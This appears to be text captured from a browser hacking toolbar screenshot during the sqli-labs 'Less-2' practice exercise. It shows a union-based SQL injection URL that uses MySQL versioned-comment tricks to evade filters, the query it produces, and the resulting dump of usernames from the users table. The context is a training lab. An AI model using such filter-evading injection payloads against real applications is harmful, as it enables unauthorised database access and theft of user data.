 Load URL
http://192.168.200.147/Less-2/?id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,group_concat(username),3 from users--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,group_concat(username),3 from users-- LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3